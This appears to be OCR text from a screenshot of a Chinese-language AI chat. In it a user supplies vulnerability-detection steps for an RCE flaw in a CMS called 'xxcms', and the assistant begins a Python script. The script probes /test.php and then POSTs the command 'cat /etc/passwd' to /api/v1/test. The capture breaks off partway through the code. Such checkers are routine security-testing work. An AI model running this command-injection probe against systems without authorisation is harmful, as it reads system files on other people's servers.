 2023-10-17 00:50:34
`"1、访问/test.php?id=1,如果页面内容包含"success"则判定为组件存在再进行第二步\n2、访问/api/v1/test POST请求参数\"{\"cmd\":\"cat /etc/passwd\"}\"\n如果返回内容包含passwd文件内容则证明漏洞存在"上述内容为xxcm
s rce漏洞的检测步骤，根据检测步骤提示，使用python写一个漏洞检测脚本。
2023-10-17 00:50:46
# 安全知识
这是一个涉及远程代码执行（RCE）漏洞的检测步骤描述。以下是一个基于Python的基本脚本，用于按照给定的步骤进行检测。请注意，这个脚本假定你正在与一个存在RCE漏洞的XXCMS系统进行交互，而且你有权限发送HT
TP请求并查看响应。
import requests
def check_component(url):
# 访问 /test.php?id=1，检查页面内容是否包含“success”
response = requests.get(url + '/test.php?id=1')
if 'success' in response.text:
print("组件存在，进行第二步检测...")
return True
else:
print("组件不存在或未响应，请手动检查。")
return False
def check_vulnerability(url):
# 访问 /api/v1/test，发送 POST 请求，参数为 {"cmd":"cat /etc/passwd"}
payload = {'cmd': 'cat /etc/passwd'}
response = requests.post(url + '/api/v1/test', json=payload)
# 检查返回内容是否包含passwd文件内容
问我任何问题...(shift + enter 换行)